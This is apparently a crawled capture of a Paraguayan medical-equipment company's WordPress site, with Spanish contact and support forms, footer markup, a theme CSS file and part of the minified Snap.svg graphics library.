<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1000-o5" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p>Nombre (requerido)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>E-Mail (requerido)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Adjuntar Curriculum<br />
    <span class="wpcf7-form-control-wrap file-720"><input type="file" name="file-720" size="40" class="wpcf7-form-control wpcf7-file wpcf7-validates-as-required" accept=".jpg,.jpeg,.png,.gif,.pdf,.doc,.docx,.ppt,.pptx,.odt,.avi,.ogg,.m4a,.mov,.mp3,.mp4,.mpg,.wav,.wmv" aria-required="true" aria-invalid="false" /></span></p>
<p>Su mensaje<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div>
</div></div></div>

<div class="uk-width-1-1 uk-width-medium-1-4 uk-width-large-1-5"><div class="uk-panel widget_text"><h3 class="uk-margin-large-bottom uk-margin-top">Soporte Técnico</h3>
<ul class="uk-list uk-list-line uk-margin-large-bottom">
  <li><a href="#contacto4" data-uk-modal>Ticket de Soporte</a></li>
  <li><a href="#contacto5" data-uk-modal>Portal de Clientes</a></li>
  <li><a href="#contacto6" data-uk-modal>Solicite un Técnico</a></li>
</ul>


<div id="contacto4" class="uk-modal">
<div class="uk-modal-dialog" style="width: 490px;">
<a class="uk-modal-close uk-close"></a>
<h2>Ticket de Soporte</h2>
<div role="form" class="wpcf7" id="wpcf7-f999-o6" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tag/philips/#wpcf7-f999-o6" method="post" class="wpcf7-form cf7-style cf7-style-983" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="999" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f999-o6" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p>Nombre (requerido)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>E-Mail (requerido)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Teléfono<br />
    <span class="wpcf7-form-control-wrap tel-895"><input type="tel" name="tel-895" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" /></span> </p>
<p>Su mensaje<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div>
</div>

<div id="contacto5" class="uk-modal">
<div class="uk-modal-dialog" style="width: 490px;">
<a class="uk-modal-close uk-close"></a>
<h2>Portal de Clientes (Próximamente)</h2>
<div role="form" class="wpcf7" id="wpcf7-f999-o7" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tag/philips/#wpcf7-f999-o7" method="post" class="wpcf7-form cf7-style cf7-style-983" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="999" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f999-o7" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p>Nombre (requerido)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>E-Mail (requerido)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Teléfono<br />
    <span class="wpcf7-form-control-wrap tel-895"><input type="tel" name="tel-895" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" /></span> </p>
<p>Su mensaje<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div>
</div>

<div id="contacto6" class="uk-modal">
<div class="uk-modal-dialog" style="width: 490px;">
<a class="uk-modal-close uk-close"></a>
<h2>Solicite un Técnico</h2>
<div role="form" class="wpcf7" id="wpcf7-f999-o8" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tag/philips/#wpcf7-f999-o8" method="post" class="wpcf7-form cf7-style cf7-style-983" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="999" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f999-o8" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p>Nombre (requerido)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>E-Mail (requerido)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Teléfono<br />
    <span class="wpcf7-form-control-wrap tel-895"><input type="tel" name="tel-895" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" /></span> </p>
<p>Su mensaje<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div>
</div></div></div>

<div class="uk-width-1-1 uk-width-medium-1-4 uk-width-large-1-5"><div class="uk-panel widget_text"><h3 class="uk-margin-large-bottom uk-margin-top">Prensa</h3>
<ul class="uk-list uk-list-line uk-margin-large-bottom">
  <li>
<!-- a href="http://www.dysa.com.py/category/prensa/" -->
<a href="#UnderCons" data-uk-modal>DYSA News</a></li>
  <li><a href="#"></a></li>
</ul></div></div>

<div class="uk-width-1-1 uk-hidden-medium uk-width-large-1-5"><div class="uk-panel uk-hidden-medium widget_text"><h3 class="uk-margin-large-bottom uk-margin-top">Intranet</h3>
<ul class="uk-list uk-list-line uk-margin-large-bottom">
  <li><a href="https://portal.office.com/" target="_blank" rel="noopener noreferrer">Login</a></li>
  <li><a href="https://outlook.office.com/owa/" target="_blank" rel="noopener noreferrer">Web Mail</a></li>
  <li><a href="https://dysa.sharepoint.com/" target="_blank" rel="noopener noreferrer">Colaboración</a></li>

</ul></div></div>
</section>
            </div>
            
                        <div class="tm-block ">
                <footer class="tm-footer">

                    <div class="uk-panel widget_text"><hr>
Copyright &copy; 2020 <a href="http://www.dysa.com.py" target="_blank" rel="noopener noreferrer">DYSA</a><br>
Powered by <a href="http://www.casainteligente.com.py" target="_blank" rel="noopener noreferrer">C.I.</a></div>
<div class="uk-panel widget_polylang"><label class="screen-reader-text" for="lang_choice_polylang-2">Elegir un idioma</label><select name="lang_choice_polylang-2" id="lang_choice_polylang-2">
	<option value="es" selected='selected'>Español</option>

</select>
<script type="text/javascript">
					//<![CDATA[
					var urls_polylang2 = {"es":"http:\/\/www.dysa.com.py\/tag\/philips\/","en":"http:\/\/www.dysa.com.py\/en\/home_en\/"};
					document.getElementById( "lang_choice_polylang-2" ).onchange = function() {
						location.href = urls_polylang2[this.value];
					}
					//]]>
				</script></div>
                                        <a class="tm-totop-scroller" data-uk-smooth-scroll href="#"></a>
                    
                </footer>
            </div>
            
            <script type='text/javascript' src='http://www.dysa.com.py/wp-content/plugins/contact-form-7-style/js/frontend-min.js?ver=3.1.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.dysa.com.py\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.dysa.com.py/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='http://www.dysa.com.py/wp-includes/js/wp-embed.min.js?ver=5.3.6'></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAAb5czw28UUR1kTg3h4-YKmuhjRGCIWBU" type="text/javascript"></script>
                        <div id="offcanvas" class="uk-offcanvas">
                <div class="uk-offcanvas-bar uk-offcanvas-bar-flip"><div class="uk-panel widget_search"><form class="uk-search" id="search-5" action="http://www.dysa.com.py/" method="get" role="search"  >
    <input class="uk-search-field" type="text" value="" name="s" placeholder="buscar...">
</form>
</div>
<ul class="uk-nav uk-nav-offcanvas"><li class="uk-parent"><a href="index.php" class=""><i class="uk-icon-home"></i> Inicio</a><ul class="uk-nav-sub"><li><a href="http://www.dysa.com.py/productos-y-soluciones/" class=""><i class="uk-icon-medkit"></i> Productos y Soluciones</a></li><li><a href="http://www.dysa.com.py/servicios-posventa/" class=""><i class="uk-icon-check-square-o"></i> Servicios de Posventa</a></li><li><a href="http://www.dysa.com.py/dib/" class=""><i class="uk-icon-ambulance"></i> Ingeniería Biomédica</a></li></ul></li><li class="uk-parent"><a href="#" class="0"><i class="uk-icon-star"></i> DYSA</a><ul class="uk-nav-sub"><li><a href="http://www.dysa.com.py/nuestra-empresa/" class=""><i class="uk-icon-building"></i> Nuestra Empresa</a></li><li><a href="http://www.dysa.com.py/socios-comerciales/" class=""><i class="uk-icon-cubes"></i> Nuestras Marcas</a></li><li><a href="http://www.dysa.com.py/impacto-dysa/" class=""><i class="uk-icon-heartbeat"></i> Impacto DYSA</a></li><li><a href="http://www.dysa.com.py/galeria-de-imagenes/" class=""><i class="uk-icon-youtube-play"></i> Galeria de Imagenes</a></li></ul></li><li class="uk-parent"><a href="http://www.dysa.com.py/category/prensa/" class=""><i class="uk-icon-rss-square"></i> Prensa</a><ul class="uk-nav-sub"><li><a href="http://www.dysa.com.py/category/prensa/" class=""><i class="uk-icon-newspaper-o"></i> DYSA News</a></li></ul></li></ul></div>
            </div>
            
        </div>
    </div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.dysa.com.py/wp-content/themes/yoo_peak_wp/css/custom.css
body_size: 457
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/* ========================================================================
   Use this file to add custom CSS easily
 ========================================================================== */
 
 .uk-article-meta { display: none; }
 
 /*
 .uk-article + .uk-article {
    padding-top: 0px;
    border-top: 0px solid #ffffff;
    margin-top: -5px;
}
*/

--- FILE ---
content_type: application/javascript
request_url: http://www.dysa.com.py/wp-content/themes/yoo_peak_wp/js/snap.svg-min.js
body_size: 76919
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

!function(t){var e,n,r="0.4.2",i="hasOwnProperty",o=/[\.\/]/,a=/\s*,\s*/,s="*",u=function(t,e){return t-e},l={n:{}},c=function(){for(var t=0,e=this.length;e>t;t++)if("undefined"!=typeof this[t])return this[t]},f=function(){for(var t=this.length;--t;)if("undefined"!=typeof this[t])return this[t]},h=function(t,r){t=String(t);var i,o=n,a=Array.prototype.slice.call(arguments,2),s=h.listeners(t),l=0,d=[],p={},g=[],m=e;g.firstDefined=c,g.lastDefined=f,e=t,n=0;for(var v=0,y=s.length;y>v;v++)"zIndex"in s[v]&&(d.push(s[v].zIndex),s[v].zIndex<0&&(p[s[v].zIndex]=s[v]));for(d.sort(u);d[l]<0;)if(i=p[d[l++]],g.push(i.apply(r,a)),n)return n=o,g;for(v=0;y>v;v++)if(i=s[v],"zIndex"in i)if(i.zIndex==d[l]){if(g.push(i.apply(r,a)),n)break;do if(l++,i=p[d[l]],i&&g.push(i.apply(r,a)),n)break;while(i)}else p[i.zIndex]=i;else if(g.push(i.apply(r,a)),n)break;return n=o,e=m,g};h._events=l,h.listeners=function(t){var e,n,r,i,a,u,c,f,h=t.split(o),d=l,p=[d],g=[];for(i=0,a=h.length;a>i;i++){for(f=[],u=0,c=p.length;c>u;u++)for(d=p[u].n,n=[d[h[i]],d[s]],r=2;r--;)e=n[r],e&&(f.push(e),g=g.concat(e.f||[]));p=f}return g},h.on=function(t,e){if(t=String(t),"function"!=typeof e)return function(){};for(var n=t.split(a),r=0,i=n.length;i>r;r++)!function(t){for(var n,r=t.split(o),i=l,a=0,s=r.length;s>a;a++)i=i.n,i=i.hasOwnProperty(r[a])&&i[r[a]]||(i[r[a]]={n:{}});for(i.f=i.f||[],a=0,s=i.f.length;s>a;a++)if(i.f[a]==e){n=!0;break}!n&&i.f.push(e)}(n[r]);return function(t){+t==+t&&(e.zIndex=+t)}},h.f=function(t){var e=[].slice.call(arguments,1);return function(){h.apply(null,[t,null].concat(e).concat([].slice.call(arguments,0)))}},h.stop=function(){n=1},h.nt=function(t){return t?new RegExp("(?:\\.|\\/|^)"+t+"(?:\\.|\\/|$)").test(e):e},h.nts=function(){return e.split(o)},h.off=h.unbind=function(t,e){if(!t)return void(h._events=l={n:{}});var n=t.split(a);if(n.length>1)for(var r=0,u=n.length;u>r;r++)h.off(n[r],e);else{n=t.split(o);var c,f,d,r,u,p,g,m=[l];for(r=0,u=n.length;u>r;r++)for(p=0;p<m.length;p+=d.length-2){if(d=[p,1],c=m[p].n,n[r]!=s)c[n[r]]&&d.push(c[n[r]]);else for(f in c)c[i](f)&&d.push(c[f]);m.splice.apply(m,d)}for(r=0,u=m.length;u>r;r++)for(c=m[r];c.n;){if(e){if(c.f){for(p=0,g=c.f.length;g>p;p++)if(c.f[p]==e){c.f.splice(p,1);break}!c.f.length&&delete c.f}for(f in c.n)if(c.n[i](f)&&c.n[f].f){var v=c.n[f].f;for(p=0,g=v.length;g>p;p++)if(v[p]==e){v.splice(p,1);break}!v.length&&delete c.n[f].f}}else{delete c.f;for(f in c.n)c.n[i](f)&&c.n[f].f&&delete c.n[f].f}c=c.n}}},h.once=function(t,e){var n=function(){return h.unbind(t,n),e.apply(this,arguments)};return h.on(t,n)},h.version=r,h.toString=function(){return"You are running Eve "+r},"undefined"!=typeof module&&module.exports?module.exports=h:"function"==typeof define&&define.amd?define("eve",[],function(){return h}):t.eve=h}(this),function(t,e){if("function"==typeof define&&define.amd)define(["eve"],function(n){return e(t,n)});else if("undefined"!=typeof exports){var n=require("eve");module.exports=e(t,n)}else e(t,t.eve)}(window||this,function(t,e){var n=function(e){var n={},r=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(t){setTimeout(t,16)},i=Array.isArray||function(t){return t instanceof Array||"[object Array]"==Object.prototype.toString.call(t)},o=0,a="M"+(+new Date).toString(36),s=function(){return a+(o++).toString(36)},u=Date.now||function(){return+new Date},l=function(t){var e=this;if(null==t)return e.s;var n=e.s-t;e.b+=e.dur*n,e.B+=e.dur*n,e.s=t},c=function(t){var e=this;return null==t?e.spd:void(e.spd=t)},f=function(t){var e=this;return null==t?e.dur:(e.s=e.s*t/e.dur,void(e.dur=t))},h=function(){var t=this;delete n[t.id],t.update(),e("mina.stop."+t.id,t)},d=function(){var t=this;t.pdif||(delete n[t.id],t.update(),t.pdif=t.get()-t.b)},p=function(){var t=this;t.pdif&&(t.b=t.get()-t.pdif,delete t.pdif,n[t.id]=t)},g=function(){var t,e=this;if(i(e.start)){t=[];for(var n=0,r=e.start.length;r>n;n++)t[n]=+e.start[n]+(e.end[n]-e.start[n])*e.easing(e.s)}else t=+e.start+(e.end-e.start)*e.easing(e.s);e.set(t)},m=function(){var t=0;for(var i in n)if(n.hasOwnProperty(i)){var o=n[i],a=o.get();t++,o.s=(a-o.b)/(o.dur/o.spd),o.s>=1&&(delete n[i],o.s=1,t--,function(t){setTimeout(function(){e("mina.finish."+t.id,t)})}(o)),o.update()}t&&r(m)},v=function(t,e,i,o,a,u,y){var x={id:s(),start:t,end:e,b:i,s:0,dur:o-i,spd:1,get:a,set:u,easing:y||v.linear,status:l,speed:c,duration:f,stop:h,pause:d,resume:p,update:g};n[x.id]=x;var b,w=0;for(b in n)if(n.hasOwnProperty(b)&&(w++,2==w))break;return 1==w&&r(m),x};return v.time=u,v.getById=function(t){return n[t]||null},v.linear=function(t){return t},v.easeout=function(t){return Math.pow(t,1.7)},v.easein=function(t){return Math.pow(t,.48)},v.easeinout=function(t){if(1==t)return 1;if(0==t)return 0;var e=.48-t/1.04,n=Math.sqrt(.1734+e*e),r=n-e,i=Math.pow(Math.abs(r),1/3)*(0>r?-1:1),o=-n-e,a=Math.pow(Math.abs(o),1/3)*(0>o?-1:1),s=i+a+.5;return 3*(1-s)*s*s+s*s*s},v.backin=function(t){if(1==t)return 1;var e=1.70158;return t*t*((e+1)*t-e)},v.backout=function(t){if(0==t)return 0;t-=1;var e=1.70158;return t*t*((e+1)*t+e)+1},v.elastic=function(t){return t==!!t?t:Math.pow(2,-10*t)*Math.sin(2*(t-.075)*Math.PI/.3)+1},v.bounce=function(t){var e,n=7.5625,r=2.75;return 1/r>t?e=n*t*t:2/r>t?(t-=1.5/r,e=n*t*t+.75):2.5/r>t?(t-=2.25/r,e=n*t*t+.9375):(t-=2.625/r,e=n*t*t+.984375),e},t.mina=v,v}("undefined"==typeof e?function(){}:e),r=function(t){function n(t,e){if(t){if(t.nodeType)return S(t);if(i(t,"array")&&n.set)return n.set.apply(n,t);if(t instanceof y)return t;if(null==e)return t=k.doc.querySelector(String(t)),S(t)}return t=null==t?"100%":t,e=null==e?"100%":e,new w(t,e)}function r(t,e){if(e){if("#text"==t&&(t=k.doc.createTextNode(e.text||e["#text"]||"")),"#comment"==t&&(t=k.doc.createComment(e.text||e["#text"]||"")),"string"==typeof t&&(t=r(t)),"string"==typeof e)return 1==t.nodeType?"xlink:"==e.substring(0,6)?t.getAttributeNS(X,e.substring(6)):"xml:"==e.substring(0,4)?t.getAttributeNS($,e.substring(4)):t.getAttribute(e):"text"==e?t.nodeValue:null;if(1==t.nodeType){for(var n in e)if(e[_](n)){var i=T(e[n]);i?"xlink:"==n.substring(0,6)?t.setAttributeNS(X,n.substring(6),i):"xml:"==n.substring(0,4)?t.setAttributeNS($,n.substring(4),i):t.setAttribute(n,i):t.removeAttribute(n)}}else"text"in e&&(t.nodeValue=e.text)}else t=k.doc.createElementNS($,t);return t}function i(t,e){return e=T.prototype.toLowerCase.call(e),"finite"==e?isFinite(t):"array"==e&&(t instanceof Array||Array.isArray&&Array.isArray(t))?!0:"null"==e&&null===t||e==typeof t&&null!==t||"object"==e&&t===Object(t)||q.call(t).slice(8,-1).toLowerCase()==e}function o(t){if("function"==typeof t||Object(t)!==t)return t;var e=new t.constructor;for(var n in t)t[_](n)&&(e[n]=o(t[n]));return e}function a(t,e){for(var n=0,r=t.length;r>n;n++)if(t[n]===e)return t.push(t.splice(n,1)[0])}function s(t,e,n){function r(){var i=Array.prototype.slice.call(arguments,0),o=i.join("␀"),s=r.cache=r.cache||{},u=r.count=r.count||[];return s[_](o)?(a(u,o),n?n(s[o]):s[o]):(u.length>=1e3&&delete s[u.shift()],u.push(o),s[o]=t.apply(e,i),n?n(s[o]):s[o])}return r}function u(t,e,n,r,i,o){if(null==i){var a=t-n,s=e-r;return a||s?(180+180*A.atan2(-s,-a)/P+360)%360:0}return u(t,e,i,o)-u(n,r,i,o)}function l(t){return t%360*P/180}function c(t){return 180*t/P%360}function f(t){var e=[];return t=t.replace(/(?:^|\s)(\w+)\(([^)]+)\)/g,function(t,n,r){return r=r.split(/\s*,\s*|\s+/),"rotate"==n&&1==r.length&&r.push(0,0),"scale"==n&&(r.length>2?r=r.slice(0,2):2==r.length&&r.push(0,0),1==r.length&&r.push(r[0],0,0)),e.push("skewX"==n?["m",1,0,A.tan(l(r[0])),1,0,0]:"skewY"==n?["m",1,A.tan(l(r[0])),0,1,0,0]:[n.charAt(0)].concat(r)),t}),e}function h(t,e){var r=tt(t),i=new n.Matrix;if(r)for(var o=0,a=r.length;a>o;o++){var s,u,l,c,f,h=r[o],d=h.length,p=T(h[0]).toLowerCase(),g=h[0]!=p,m=g?i.invert():0;"t"==p&&2==d?i.translate(h[1],0):"t"==p&&3==d?g?(s=m.x(0,0),u=m.y(0,0),l=m.x(h[1],h[2]),c=m.y(h[1],h[2]),i.translate(l-s,c-u)):i.translate(h[1],h[2]):"r"==p?2==d?(f=f||e,i.rotate(h[1],f.x+f.width/2,f.y+f.height/2)):4==d&&(g?(l=m.x(h[2],h[3]),c=m.y(h[2],h[3]),i.rotate(h[1],l,c)):i.rotate(h[1],h[2],h[3])):"s"==p?2==d||3==d?(f=f||e,i.scale(h[1],h[d-1],f.x+f.width/2,f.y+f.height/2)):4==d?g?(l=m.x(h[2],h[3]),c=m.y(h[2],h[3]),i.scale(h[1],h[1],l,c)):i.scale(h[1],h[1],h[2],h[3]):5==d&&(g?(l=m.x(h[3],h[4]),c=m.y(h[3],h[4]),i.scale(h[1],h[2],l,c)):i.scale(h[1],h[2],h[3],h[4])):"m"==p&&7==d&&i.add(h[1],h[2],h[3],h[4],h[5],h[6])}return i}function d(t){var e=t.node.ownerSVGElement&&S(t.node.ownerSVGElement)||t.node.parentNode&&S(t.node.parentNode)||n.select("svg")||n(0,0),r=e.select("defs"),i=null==r?!1:r.node;return i||(i=b("defs",e.node).node),i}function p(t){return t.node.ownerSVGElement&&S(t.node.ownerSVGElement)||n.select("svg")}function m(t,e,n){function i(t){if(null==t)return L;if(t==+t)return t;r(l,{width:t});try{return l.getBBox().width}catch(e){return 0}}function o(t){if(null==t)return L;if(t==+t)return t;r(l,{height:t});try{return l.getBBox().height}catch(e){return 0}}function a(r,i){null==e?u[r]=i(t.attr(r)||0):r==e&&(u=i(null==n?t.attr(r)||0:n))}var s=p(t).node,u={},l=s.querySelector(".svg---mgr");switch(l||(l=r("rect"),r(l,{x:-9e9,y:-9e9,width:10,height:10,"class":"svg---mgr",fill:"none"}),s.appendChild(l)),t.type){case"rect":a("rx",i),a("ry",o);case"image":a("width",i),a("height",o);case"text":a("x",i),a("y",o);break;case"circle":a("cx",i),a("cy",o),a("r",i);break;case"ellipse":a("cx",i),a("cy",o),a("rx",i),a("ry",o);break;case"line":a("x1",i),a("x2",i),a("y1",o),a("y2",o);break;case"marker":a("refX",i),a("markerWidth",i),a("refY",o),a("markerHeight",o);break;case"radialGradient":a("fx",i),a("fy",o);break;case"tspan":a("dx",i),a("dy",o);break;default:a(e,i)}return s.removeChild(l),u}function v(t){i(t,"array")||(t=Array.prototype.slice.call(arguments,0));for(var e=0,n=0,r=this.node;this[e];)delete this[e++];for(e=0;e<t.length;e++)"set"==t[e].type?t[e].forEach(function(t){r.appendChild(t.node)}):r.appendChild(t[e].node);var o=r.childNodes;for(e=0;e<o.length;e++)this[n++]=S(o[e]);return this}function y(t){if(t.snap in H)return H[t.snap];var e;try{e=t.ownerSVGElement}catch(n){}this.node=t,e&&(this.paper=new w(e)),this.type=t.tagName||t.nodeName;var r=this.id=U(this);if(this.anims={},this._={transform:[]},t.snap=r,H[r]=this,"g"==this.type&&(this.add=v),this.type in{g:1,mask:1,pattern:1,symbol:1})for(var i in w.prototype)w.prototype[_](i)&&(this[i]=w.prototype[i])}function x(t){this.node=t}function b(t,e){var n=r(t);e.appendChild(n);var i=S(n);return i}function w(t,e){var n,i,o,a=w.prototype;if(t&&"svg"==t.tagName){if(t.snap in H)return H[t.snap];var s=t.ownerDocument;n=new y(t),i=t.getElementsByTagName("desc")[0],o=t.getElementsByTagName("defs")[0],i||(i=r("desc"),i.appendChild(s.createTextNode("Created with Snap")),n.node.appendChild(i)),o||(o=r("defs"),n.node.appendChild(o)),n.defs=o;for(var u in a)a[_](u)&&(n[u]=a[u]);n.paper=n.root=n}else n=b("svg",k.doc.body),r(n.node,{height:e,version:1.1,width:t,xmlns:$});return n}function S(t){return t?t instanceof y||t instanceof x?t:t.tagName&&"svg"==t.tagName.toLowerCase()?new w(t):t.tagName&&"object"==t.tagName.toLowerCase()&&"image/svg+xml"==t.type?new w(t.contentDocument.getElementsByTagName("svg")[0]):new y(t):t}function C(t,e){for(var n=0,r=t.length;r>n;n++){var i={type:t[n].type,attr:t[n].attr()},o=t[n].children();e.push(i),o.length&&C(o,i.childNodes=[])}}n.version="0.4.0",n.toString=function(){return"Snap v"+this.version},n._={};var k={win:t.window,doc:t.window.document};n._.glob=k;var _="hasOwnProperty",T=String,B=parseFloat,F=parseInt,A=Math,M=A.max,N=A.min,j=A.abs,P=(A.pow,A.PI),L=(A.round,""),q=Object.prototype.toString,E=/^\s*((#[a-f\d]{6})|(#[a-f\d]{3})|rgba?\(\s*([\d\.]+%?\s*,\s*[\d\.]+%?\s*,\s*[\d\.]+%?(?:\s*,\s*[\d\.]+%?)?)\s*\)|hsba?\(\s*([\d\.]+(?:deg|\xb0|%)?\s*,\s*[\d\.]+%?\s*,\s*[\d\.]+(?:%?\s*,\s*[\d\.]+)?%?)\s*\)|hsla?\(\s*([\d\.]+(?:deg|\xb0|%)?\s*,\s*[\d\.]+%?\s*,\s*[\d\.]+(?:%?\s*,\s*[\d\.]+)?%?)\s*\))\s*$/i,V=(n._.separator=/[,\s]+/,/[\s]*,[\s]*/),O={hs:1,rg:1},G=/([a-z])[\s,]*((-?\d*\.?\d*(?:e[\-+]?\d+)?[\s]*,?[\s]*)+)/gi,D=/([rstm])[\s,]*((-?\d*\.?\d*(?:e[\-+]?\d+)?[\s]*,?[\s]*)+)/gi,R=/(-?\d*\.?\d*(?:e[\-+]?\\d+)?)[\s]*,?[\s]*/gi,z=0,I="S"+(+new Date).toString(36),U=function(t){return(t&&t.type?t.type:L)+I+(z++).toString(36)},X="http://www.w3.org/1999/xlink",$="http://www.w3.org/2000/svg",H={};n.url=function(t){return"url('#"+t+"')"},n._.$=r,n._.id=U,n.format=function(){var t=/\{([^\}]+)\}/g,e=/(?:(?:^|\.)(.+?)(?=\[|\.|$|\()|\[('|")(.+?)\2\])(\(\))?/g,n=function(t,n,r){var i=r;return n.replace(e,function(t,e,n,r,o){e=e||r,i&&(e in i&&(i=i[e]),"function"==typeof i&&o&&(i=i()))}),i=(null==i||i==r?t:i)+""};return function(e,r){return T(e).replace(t,function(t,e){return n(t,e,r)})}}(),n._.clone=o,n._.cacher=s,n.rad=l,n.deg=c,n.sin=function(t){return A.sin(n.rad(t))},n.tan=function(t){return A.tan(n.rad(t))},n.cos=function(t){return A.cos(n.rad(t))},n.asin=function(t){return n.deg(A.asin(t))},n.acos=function(t){return n.deg(A.acos(t))},n.atan=function(t){return n.deg(A.atan(t))},n.atan2=function(t){return n.deg(A.atan2(t))},n.angle=u,n.len=function(t,e,r,i){return Math.sqrt(n.len2(t,e,r,i))},n.len2=function(t,e,n,r){return(t-n)*(t-n)+(e-r)*(e-r)},n.closestPoint=function(t,e,n){function r(t){var r=t.x-e,i=t.y-n;return r*r+i*i}for(var i,o,a,s,u=t.node,l=u.getTotalLength(),c=l/u.pathSegList.numberOfItems*.125,f=1/0,h=0;l>=h;h+=c)(s=r(a=u.getPointAtLength(h)))<f&&(i=a,o=h,f=s);for(c*=.5;c>.5;){var d,p,g,m,v,y;(g=o-c)>=0&&(v=r(d=u.getPointAtLength(g)))<f?(i=d,o=g,f=v):(m=o+c)<=l&&(y=r(p=u.getPointAtLength(m)))<f?(i=p,o=m,f=y):c*=.5}return i={x:i.x,y:i.y,length:o,distance:Math.sqrt(f)}},n.is=i,n.snapTo=function(t,e,n){if(n=i(n,"finite")?n:10,i(t,"array")){for(var r=t.length;r--;)if(j(t[r]-e)<=n)return t[r]}else{t=+t;var o=e%t;if(n>o)return e-o;if(o>t-n)return e-o+t}return e},n.getRGB=s(function(t){if(!t||(t=T(t)).indexOf("-")+1)return{r:-1,g:-1,b:-1,hex:"none",error:1,toString:Q};if("none"==t)return{r:-1,g:-1,b:-1,hex:"none",toString:Q};if(!(O[_](t.toLowerCase().substring(0,2))||"#"==t.charAt())&&(t=Y(t)),!t)return{r:-1,g:-1,b:-1,hex:"none",error:1,toString:Q};var e,r,o,a,s,u,l=t.match(E);return 